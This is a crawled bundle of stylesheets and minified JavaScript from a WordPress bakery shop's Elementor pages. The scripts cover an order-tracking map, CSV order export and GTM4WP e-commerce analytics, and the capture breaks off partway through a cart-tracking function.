.elementor-mark-required .elementor-field-label:after{content:"*";color:red;padding-inline-start:0.2em;}
.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px;}
.elementor-field-textual.elementor-size-xs{font-size:13px;min-height:33px;padding:4px 12px;border-radius:2px;}
.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;border-radius:4px;}
.elementor-field-textual.elementor-size-lg{font-size:18px;min-height:59px;padding:7px 20px;border-radius:5px;}
.elementor-field-textual.elementor-size-xl{font-size:20px;min-height:72px;padding:8px 24px;border-radius:6px;}
.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}
.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}
.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}
.elementor-button-align-center .elementor-field-type-submit, .elementor-button-align-center .e-form__buttons{justify-content:center;}
.elementor-button-align-start .elementor-field-type-submit, .elementor-button-align-start .e-form__buttons{justify-content:flex-start;}
.elementor-button-align-end .elementor-field-type-submit, .elementor-button-align-end .e-form__buttons{justify-content:flex-end;}
.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:initial;}
.elementor-button-align-center .e-form__buttons__wrapper, .elementor-button-align-start .e-form__buttons__wrapper, .elementor-button-align-end .e-form__buttons__wrapper{flex-grow:initial;}
.elementor-button-align-center .e-form__buttons__wrapper, .elementor-button-align-center .e-form__buttons__wrapper__button, .elementor-button-align-start .e-form__buttons__wrapper, .elementor-button-align-start .e-form__buttons__wrapper__button, .elementor-button-align-end .e-form__buttons__wrapper, .elementor-button-align-end .e-form__buttons__wrapper__button{flex-basis:initial;}
@media screen and (max-width:1024px){
.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}
.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}
.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}
.elementor-tablet-button-align-center .elementor-field-type-submit, .elementor-tablet-button-align-center .e-form__buttons{justify-content:center;}
.elementor-tablet-button-align-start .elementor-field-type-submit, .elementor-tablet-button-align-start .e-form__buttons{justify-content:flex-start;}
.elementor-tablet-button-align-end .elementor-field-type-submit, .elementor-tablet-button-align-end .e-form__buttons{justify-content:flex-end;}
.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:initial;}
.elementor-tablet-button-align-center .e-form__buttons__wrapper, .elementor-tablet-button-align-start .e-form__buttons__wrapper, .elementor-tablet-button-align-end .e-form__buttons__wrapper{flex-grow:initial;}
.elementor-tablet-button-align-center .e-form__buttons__wrapper, .elementor-tablet-button-align-center .e-form__buttons__wrapper__button, .elementor-tablet-button-align-start .e-form__buttons__wrapper, .elementor-tablet-button-align-start .e-form__buttons__wrapper__button, .elementor-tablet-button-align-end .e-form__buttons__wrapper, .elementor-tablet-button-align-end .e-form__buttons__wrapper__button{flex-basis:initial;}
}
@media screen and (max-width:767px){
.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}
.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}
.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}
.elementor-mobile-button-align-center .elementor-field-type-submit, .elementor-mobile-button-align-center .e-form__buttons{justify-content:center;}
.elementor-mobile-button-align-start .elementor-field-type-submit, .elementor-mobile-button-align-start .e-form__buttons{justify-content:flex-start;}
.elementor-mobile-button-align-end .elementor-field-type-submit, .elementor-mobile-button-align-end .e-form__buttons{justify-content:flex-end;}
.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:initial;}
.elementor-mobile-button-align-center .e-form__buttons__wrapper, .elementor-mobile-button-align-start .e-form__buttons__wrapper, .elementor-mobile-button-align-end .e-form__buttons__wrapper{flex-grow:initial;}
.elementor-mobile-button-align-center .e-form__buttons__wrapper, .elementor-mobile-button-align-center .e-form__buttons__wrapper__button, .elementor-mobile-button-align-start .e-form__buttons__wrapper, .elementor-mobile-button-align-start .e-form__buttons__wrapper__button, .elementor-mobile-button-align-end .e-form__buttons__wrapper, .elementor-mobile-button-align-end .e-form__buttons__wrapper__button{flex-basis:initial;}
}
.elementor-error .elementor-field{border-color:#d9534f;}
.elementor-error .help-inline{color:#d9534f;font-size:0.9em;}
.elementor-message{margin:10px 0;font-size:1em;line-height:1;}
.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-weight:normal;font-style:normal;vertical-align:middle;margin-inline-end:5px;}
.elementor-message.elementor-message-danger{color:#d9534f;}
.elementor-message.elementor-message-danger:before{content:"\e87f";}
.elementor-message.form-message-success{color:#5cb85c;}
.elementor-form .elementor-button{padding-block-start:0;padding-block-end:0;border:none;}
.elementor-form .elementor-button > span, .elementor-form .elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px;}
.elementor-form .elementor-button.elementor-size-xs{min-height:33px;}
.elementor-form .elementor-button.elementor-size-sm{min-height:40px;}
.elementor-form .elementor-button.elementor-size-md{min-height:47px;}
.elementor-form .elementor-button.elementor-size-lg{min-height:59px;}
.elementor-form .elementor-button.elementor-size-xl{min-height:72px;}
.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container, .elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s, transform var(--e-transform-transition-duration, 400ms);}
.elementor-heading-title{padding:0;margin:0;line-height:1;}
.elementor-button{display:inline-block;line-height:1;background-color:#69727D;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all 0.3s;}
.elementor-button:hover, .elementor-button:focus, .elementor-button:visited{color:#fff;}
.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px;}
.elementor-button-icon{display:flex;align-items:center;}
.elementor-button-icon svg{width:1em;height:auto;}
.elementor-button-icon .e-font-icon-svg{height:1em;}
.elementor-button-text{display:inline-block;}
.elementor-button.elementor-size-xs{font-size:13px;padding:10px 20px;border-radius:2px;}
.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px;}
.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px;}
.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;border-radius:6px;}
.elementor-button span{text-decoration:inherit;}
.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de;}
.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c;}
.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e;}
.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f;}
.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de;}
.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c;}
.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e;}
.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f;}
.elementor-view-stacked .elementor-icon{padding:0.5em;background-color:#69727D;color:#fff;fill:#fff;}
.elementor-view-framed .elementor-icon{padding:0.5em;color:#69727D;border:3px solid #69727D;background-color:transparent;}
.elementor-icon{display:inline-block;line-height:1;transition:all 0.3s;color:#69727D;font-size:50px;text-align:center;}
.elementor-icon:hover{color:#69727D;}
.elementor-icon i, .elementor-icon svg{width:1em;height:1em;position:relative;display:block;}
.elementor-icon i:before, .elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%);}
.elementor-icon i.fad{width:initial;}
.elementor-shape-square .elementor-icon{border-radius:0;}
.elementor-shape-rounded .elementor-icon{border-radius:10%;}
.elementor-shape-circle .elementor-icon{border-radius:50%;}
.e-transform .elementor-widget-container, .e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective, 0)) rotateZ(var(--e-transform-rotateZ, 0)) rotateX(var(--e-transform-rotateX, 0)) rotateY(var(--e-transform-rotateY, 0)) translate(var(--e-transform-translate, 0)) translateX(var(--e-transform-translateX, 0)) translateY(var(--e-transform-translateY, 0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX, 0)) skewY(var(--e-transform-skewY, 0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}
.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective, 0)) rotateZ(var(--e-con-transform-rotateZ, 0)) rotateX(var(--e-con-transform-rotateX, 0)) rotateY(var(--e-con-transform-rotateY, 0)) translate(var(--e-con-transform-translate, 0)) translateX(var(--e-con-transform-translateX, 0)) translateY(var(--e-con-transform-translateY, 0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX, 0)) skewY(var(--e-con-transform-skewY, 0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x);}
.animated{animation-duration:1.25s;}
.animated.animated-slow{animation-duration:2s;}
.animated.animated-fast{animation-duration:0.75s;}
.animated.infinite{animation-iteration-count:infinite;}
.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards;}
@media (prefers-reduced-motion: reduce) {
.animated{animation:none !important;}
html *{transition-duration:0s !important;transition-delay:0s !important;}
}
@media(max-width:767px){
.elementor .elementor-hidden-phone, .elementor .elementor-hidden-mobile{display:none;}
}
@media(min-width:-1) and (max-width:-1){
.elementor .elementor-hidden-mobile_extra{display:none;}
}
@media(min-width:768px) and (max-width:1024px){
.elementor .elementor-hidden-tablet{display:none;}
}
@media(min-width:-1) and (max-width:-1){
.elementor .elementor-hidden-tablet_extra{display:none;}
}
@media(min-width:-1) and (max-width:-1){
.elementor .elementor-hidden-laptop{display:none;}
}
@media(min-width:1025px) and (max-width:99999px){
.elementor .elementor-hidden-desktop{display:none;}
}
@media(min-width:-1){
.elementor .elementor-hidden-widescreen {
display: none;
}
}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-718.css?ver=1764599266
body_size: -245
content:
.elementor-718 .elementor-element.elementor-element-229db1fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-718 .elementor-element.elementor-element-229db1fa{margin:-10px 0px 30px 0px;}.elementor-718 .elementor-element.elementor-element-2f0c6917:not(.elementor-motion-effects-element-type-background), .elementor-718 .elementor-element.elementor-element-2f0c6917 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-718 .elementor-element.elementor-element-2f0c6917{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px -35px 0px -35px;}.elementor-718 .elementor-element.elementor-element-2f0c6917 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-722.css?ver=1764599266
body_size: -135
content:
.elementor-722 .elementor-element.elementor-element-1e192988 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-722 .elementor-element.elementor-element-1e192988{margin:-10px 0px 0px 0px;}.elementor-722 .elementor-element.elementor-element-1758e74f{margin:-10px 0px 0px 0px;}.elementor-722 .elementor-element.elementor-element-11e6a8e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-722 .elementor-element.elementor-element-11e6a8e:not(.elementor-motion-effects-element-type-background), .elementor-722 .elementor-element.elementor-element-11e6a8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-722 .elementor-element.elementor-element-11e6a8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px -35px 0px -35px;padding:10px 35px 10px 35px;}.elementor-722 .elementor-element.elementor-element-11e6a8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-722 .elementor-element.elementor-element-1c5c43e0 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:#e0e0e0;}.elementor-722 .elementor-element.elementor-element-1c5c43e0{text-align:left;}.elementor-722 .elementor-element.elementor-element-2f621ede > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:#e0e0e0;}.elementor-722 .elementor-element.elementor-element-2f621ede{text-align:left;}.elementor-722 .elementor-element.elementor-element-d55b03c > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:#e0e0e0;}.elementor-722 .elementor-element.elementor-element-d55b03c{text-align:left;}.elementor-722 .elementor-element.elementor-element-412692e6{text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-716.css?ver=1764599267
body_size: -326
content:
.elementor-716 .elementor-element.elementor-element-128634b6{margin:-20px -10px 0px 0px;}.elementor-716 .elementor-element.elementor-element-204f6192 > .elementor-widget-container{margin:-30px -73px -30px 0px;}@media(min-width:768px){.elementor-716 .elementor-element.elementor-element-61655435{width:32.536%;}.elementor-716 .elementor-element.elementor-element-4d2d99d9{width:34.343%;}}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5629.css?ver=1764599263
body_size: -2
content:
.elementor-5629 .elementor-element.elementor-element-69309769 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5629 .elementor-element.elementor-element-69309769{margin:0px 0px 15px 0px;padding:20px 10px 10px 10px;}.elementor-5629 .elementor-element.elementor-element-95d83ff > .elementor-widget-container{margin:6px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-95d83ff .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-48e2966 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-48e2966 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-4421a06 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-4421a06 .wd-text-block{font-size:16px;}.elementor-5629 .elementor-element.elementor-element-12f2acac .mc4wp-form-fields{max-width:380px;}.elementor-5629 .elementor-element.elementor-element-5fe9e8a9{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);padding:10px 15px 10px 15px;}.elementor-5629 .elementor-element.elementor-element-9906543 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-9906543 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-3d9f521 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-3d9f521 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}@media(max-width:767px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:50%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:50%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:50%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:50%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:50%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:50%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:25%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:25%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:25%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:25%;}.elementor-5629 .elementor-element.elementor-element-28680850{width:100%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:33.3%;}}

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/g4h5o33y/afd24.js
body_size: 14430
content:
var ajax_url=global_new_tyo.ajaxurl;
jQuery(document).ready(function(){
initmap();
});
function initmap(){
var directionsService=new google.maps.DirectionsService();
var directionsDisplay=new google.maps.DirectionsRenderer();
var map=new google.maps.Map(jQuery('#map')['0'], {
zoom: 15,
center: {lat:0,lng:0}});
var mapvalue=jQuery(document).find("#mwb_tyo_google_distance_map").val();
console.log(mapvalue);
var mapdata=jQuery.parseJSON(mapvalue);
directionsDisplay.setMap(map);
calculateAndDisplayRoute(directionsService, directionsDisplay,mapdata);
}
function calculateAndDisplayRoute(directionsService, directionsDisplay, mapdata){
var waypts=[];
var checkboxArray=mapdata;
for (var i=0; i < checkboxArray.length; i++){
waypts.push({
location: checkboxArray[i],
stopover: true
});
}
var lats=parseFloat(jQuery(document).find("#start_hidden").val());
console.log(lats);
var longs=parseFloat(jQuery(document).find("#end_hidden").val());
var end=jQuery(document).find("#billing_hidden").val();
directionsService.route({
origin: {lat:lats,lng:longs},
destination: end,
waypoints: waypts,
optimizeWaypoints: true,
travelMode: 'DRIVING'
}, function(response, status){
if(status==='OK'){
directionsDisplay.setDirections(response);
var route=response.routes[0];
var summaryPanel=jQuery('#directions-panel')['0'];
summaryPanel.innerHTML='';
}else{
window.alert('Directions request failed due to ' + status);
}});
}
jQuery(document).ready(function($){
jQuery(document).on('click', '.wps_export', function(e){
e.preventDefault();
jQuery.ajax({
url:ajax_url,
type:"POST",
datatType: 'JSON',
data: {
action:'wps_wot_export_my_orders',
nonce:global_new_tyo.mwb_tyo_nonce,
},success:function(response){
var result=JSON.parse(response);
if('success'==result.status){
var filename=result.file_name;
var order_data=result.order_data;
var filename=filename + '.csv';
let csvContent="data:text/csv;charset=utf-8,";
order_data.forEach(function(rowArray){
let row=rowArray;
csvContent +=row + "\r\n";
});
var encodedUri=encodeURI(csvContent);
download(filename, encodedUri);
}}
});
});
jQuery(document).on('click', '.wps_wot_guest_user_export_button', function(e){
e.preventDefault();
var email=jQuery(this).parent().find('.wps_wot_export_email').val();
jQuery.ajax({
url:ajax_url,
type:"POST",
datatType: 'JSON',
data: {
action:'wps_wot_export_my_orders_guest_user',
email:email,
nonce:global_new_tyo.mwb_tyo_nonce,
},success:function(response){
var result=JSON.parse(response);
if('success'==result.status){
var filename=result.file_name;
var order_data=result.order_data;
var filename=filename + '.csv';
let csvContent="data:text/csv;charset=utf-8,";
order_data.forEach(function(rowArray){
let row=rowArray;
csvContent +=row + "\r\n";
});
var encodedUri=encodeURI(csvContent);
download(filename, encodedUri);
}}
});
});
function download(filename, text){
var element=document.createElement('a');
element.setAttribute('href', text);
element.setAttribute('download', filename);
element.style.display='none';
document.body.appendChild(element);
element.click();
document.body.removeChild(element);
}});
function gtm4wp_prepare_cf7_data(eventdata){
let cf7data={
formid: '(not set)',
inputs: []
}
if(eventdata&&eventdata.detail&&eventdata.detail.contactFormId){
cf7data.formid=eventdata.detail.contactFormId;
}
if(event&&event.detail&&event.detail.inputs){
cf7data.inputs=event.detail.inputs;
}
return cf7data;
}
const gtm4wp_ctf7_event_pairs={
wpcf7invalid: 'gtm4wp.contactForm7InvalidInput',
wpcf7spam: 'gtm4wp.contactForm7SpamDetected',
wpcf7mailsent: 'gtm4wp.contactForm7MailSent',
wpcf7mailfailed: 'gtm4wp.contactForm7MailFailed',
wpcf7submit: 'gtm4wp.contactForm7Submitted',
};
(function(w, d, p){
for(let ctf7event in p){
d.addEventListener(ctf7event, function(event){
const cf7data=gtm4wp_prepare_cf7_data(event);
w[ gtm4wp_datalayer_name ].push({
'event': p[ ctf7event ],
'formid': cf7data.formid,
'inputs': cf7data.inputs
});
});
}}(window, document, gtm4wp_ctf7_event_pairs));
document.addEventListener("focusin", function(event){
const elem=event&&event.target&&event.target.closest&&event.target.closest("input,select,textarea,button,meter,progress");
if(elem){
window[ gtm4wp_datalayer_name ].push({
'event':'gtm4wp.formElementEnter',
'inputID':elem.getAttribute("id")||"(no input ID)",
'inputName':elem.getAttribute("name")||"(no input name)",
'inputClass': elem.getAttribute("class")||"(no input class)",
'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",
'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",
'formClass': (elem.form&&elem.form.getAttribute("class"))||"(no form class)"
});
}}, false);
document.addEventListener("focusout", function(event){
const elem=event&&event.target&&event.target.closest&&event.target.closest("input,select,textarea,button,meter,progress");
if(elem){
window[ gtm4wp_datalayer_name ].push({
'event':'gtm4wp.formElementLeave',
'inputID':elem.getAttribute("id")||"(no input ID)",
'inputName':elem.getAttribute("name")||"(no input name)",
'inputClass': elem.getAttribute("class")||"(no input class)",
'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",
'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",
'formClass': (elem.form&&elem.form.getAttribute("class"))||"(no form class)"
});
};}, false);
function gtm4wp_make_sure_is_float(probably_float){
let will_be_float=probably_float;
if(typeof will_be_float=="string"){
will_be_float=parseFloat(will_be_float);
if(isNaN(will_be_float) ){
will_be_float=0;
}}else if(typeof will_be_float!="number"){
will_be_float=0;
}
will_be_float=will_be_float.toFixed(2)
return will_be_float;
}
function gtm4wp_push_ecommerce(event_name, items, extra_params, event_callback=false, event_timeout=2000){
const ecom_obj=extra_params||{};
ecom_obj.items=items;
if(gtm4wp_clear_ecommerce){
window[ gtm4wp_datalayer_name ].push({
ecommerce: null
});
}
const dl_obj={
'event': event_name,
'ecommerce': ecom_obj
};
if(event_callback){
dl_obj.eventCallback=event_callback;
dl_obj.eventTimeout=event_timeout;
}
window[ gtm4wp_datalayer_name ].push(dl_obj);
}
function gtm4wp_read_from_json(json_data, exclude_keys=['productlink', 'internal_id']){
try {
const parsed_json=JSON.parse(json_data);
if(parsed_json){
if(parsed_json.price){
parsed_json.price=gtm4wp_make_sure_is_float(parsed_json.price);
}
if(exclude_keys&&exclude_keys.length > 0){
for(let i=0; i < exclude_keys.length; i++){
delete parsed_json[ exclude_keys[i] ];
}}
return parsed_json;
}} catch(e){
console&&console.error&&console.error(e.message);
}
return false;
}
function gtm4wp_read_json_from_node(el, dataset_item_id, exclude_keys=['productlink', 'internal_id']){
if(el&&el.dataset&&el.dataset[ dataset_item_id ]){
return gtm4wp_read_from_json(el.dataset[ dataset_item_id ], exclude_keys);
}
return false;
}
function gtm4wp_update_json_in_node(el, dataset_item_id, new_key, new_value){
if(el&&el.dataset&&el.dataset[ dataset_item_id ]){
try {
const parsed_json=JSON.parse(el.dataset[ dataset_item_id ]);
if(parsed_json){
if(parsed_json.price){
parsed_json.price=gtm4wp_make_sure_is_float(parsed_json.price);
}
parsed_json[ new_key ]=new_value;
el.dataset[ dataset_item_id ]=JSON.stringify(parsed_json);
return true;
}} catch(e){
console&&console.error&&console.error(e.message);
}}
return false;
};
let gtm4wp_last_selected_product_variation;
window.gtm4wp_view_item_fired_during_pageload=false;
window.gtm4wp_checkout_step_fired=[];
window.gtm4wp_first_container_id="";
function gtm4wp_woocommerce_handle_cart_qty_change(){
document.querySelectorAll('.product-quantity input.qty').forEach(function(qty_el){
const original_value=qty_el.defaultValue;
let current_value=parseInt(qty_el.value);
if(isNaN(current_value) ){
current_value=original_value;
}
if(original_value!=current_value){
const cart_item_temp=qty_el.closest('.cart_item');
const productdata_el=cart_item_temp&&cart_item_temp.querySelector('.remove');
if(!productdata_el){
return;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
if(original_value < current_value){
productdata.quantity=current_value - original_value;
productdata.price=productdata.price;
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}else{
productdata.quantity=original_value - current_value;
productdata.price=productdata.price;
gtm4wp_push_ecommerce('remove_from_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}}
});
}
function gtm4wp_woocommerce_handle_payment_method_change(){
if(gtm4wp_checkout_step_fired.indexOf('payment_method') > -1){
return;
}
if('complete'!=document.readyState){
return;
}
let payment_type='(payment type not found)';
let payment_el=document.querySelector('.payment_methods input:checked');
if(!payment_el){
payment_el=document.querySelector('input[name^=payment_method]');
}
if(payment_el){
payment_type=payment_el.value;
}
gtm4wp_push_ecommerce('add_payment_info', window.gtm4wp_checkout_products, {
'currency': gtm4wp_currency,
'payment_type': payment_type,
'value': window.gtm4wp_checkout_value
});
gtm4wp_checkout_step_fired.push('payment_method');
}
function gtm4wp_woocommerce_handle_shipping_method_change(){
if(gtm4wp_checkout_step_fired.indexOf('shipping_method') > -1){
return;
}
if('complete'!=document.readyState){
return;
}
let shipping_tier='(shipping tier not found)';
let shipping_el=document.querySelector('input[name^=shipping_method]:checked');
if(!shipping_el){
shipping_el=document.querySelector('input[name^=shipping_method]');
}
if(shipping_el){
shipping_tier=shipping_el.value;
}
gtm4wp_push_ecommerce('add_shipping_info', window.gtm4wp_checkout_products, {
'currency': gtm4wp_currency,
'shipping_tier': shipping_tier,
'value': window.gtm4wp_checkout_value
});
gtm4wp_checkout_step_fired.push('shipping_method');
}
function gtm4wp_woocommerce_process_pages(){
const gtm4wp_product_block_names={
'wp-block-handpicked-products': {
'displayname': 'Handpicked Products',
'counter': 1
},
'wp-block-product-best-sellers': {
'displayname': 'Best Selling Products',
'counter': 1
},
'wp-block-product-category': {
'displayname': 'Product Category List',
'counter': 1
},
'wp-block-product-new': {
'displayname': 'New Products',
'counter': 1
},
'wp-block-product-on-sale': {
'displayname': 'Sale Products',
'counter': 1
},
'wp-block-products-by-attribute': {
'displayname': 'Products By Attribute',
'counter': 1
},
'wp-block-product-tag': {
'displayname': 'Products By Tag',
'counter': 1
},
'wp-block-product-top-rated': {
'displayname': 'Top Rated Products',
'counter': 1
},
}
document.querySelectorAll('.wc-block-grid .wc-block-grid__product').forEach(function(product_grid_item){
const product_grid_container=product_grid_item.closest('.wc-block-grid');
const product_data_el=product_grid_item.querySelector('.gtm4wp_productdata');
if(product_grid_container&&product_data_el){
const product_grid_container_classes=product_grid_container.classList;
if(product_grid_container_classes){
for(let i in gtm4wp_product_block_names){
if(product_grid_container_classes.contains(i) ){
gtm4wp_update_json_in_node(product_data_el, 'gtm4wp_product_data', 'item_list_name', gtm4wp_product_block_names[i].displayname);
gtm4wp_update_json_in_node(product_data_el, 'gtm4wp_product_data', 'index', gtm4wp_product_block_names[i].counter);
gtm4wp_product_block_names[i].counter++;
}}
}}
});
if(document.querySelectorAll('.gtm4wp_productdata,.widget-product-item').length > 0){
let products=[];
document.querySelectorAll('.gtm4wp_productdata,.widget-product-item').forEach(function(productdata_el){
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
products.push(productdata);
});
if(gtm4wp_product_per_impression > 0){
let chunk;
while(products.length){
chunk=products.splice(0, gtm4wp_product_per_impression);
gtm4wp_push_ecommerce('view_item_list', chunk, {
'currency': gtm4wp_currency
});
}}else{
gtm4wp_push_ecommerce('view_item_list', products, {
'currency': gtm4wp_currency
});
}}
document.addEventListener('click', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(event_target_element.closest('.add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)') ){
const product_el=event_target_element.closest('.product,.wc-block-grid__product');
const productdata_el=product_el&&product_el.querySelector('.gtm4wp_productdata');
if(!productdata_el){
return true;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
if("variable"===productdata.product_type||"grouped"===productdata.product_type){
return true;
}
if(productdata.productlink){
delete productdata.productlink;
}
delete productdata.product_type;
productdata.quantity=1;
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price
});
}
const add_to_cart_button=event_target_element.closest('.single_add_to_cart_button');
if(add_to_cart_button){
if(add_to_cart_button.classList.contains('disabled')||add_to_cart_button.disabled){
return true;
}
const product_form=event_target_element.closest('form.cart');
if(!product_form){
return true;
}
let product_variant_id=product_form.querySelectorAll('[name=variation_id]');
let product_is_grouped=product_form.classList&&product_form.classList.contains('grouped_form');
if(product_variant_id.length > 0){
if(gtm4wp_last_selected_product_variation){
const qty_el=product_form.querySelector('[name=quantity]');
